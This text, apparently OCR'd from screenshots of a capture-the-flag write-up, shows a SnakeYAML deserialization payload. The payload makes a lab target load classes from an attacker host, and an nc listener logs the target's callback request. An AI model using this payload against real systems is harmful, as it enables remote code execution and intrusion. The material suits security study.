 10.10.10.227:8080/#
ONLINE YAML PARSER
!!javax.script.ScriptEngineManager [
!!java.net.URLClassLoader [[
!!java.net.URL ["http://10.10.14.8/"]
]]
]
PARSE
kali@kali: ~/桌面
文件 动作 编辑 查看 帮助
┌──(kali㉿kali)-[~/桌面]
└─$ nc -lvnp 80
listening on [any] 80 ...
connect to [10.10.14.8] from (UNKNOWN) [10.10.10.227] 41856
HEAD /META-INF/services/javax.script.ScriptEngineFactory HTTP/1.1
User-Agent: Java/11.0.8
Host: 10.10.14.8
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive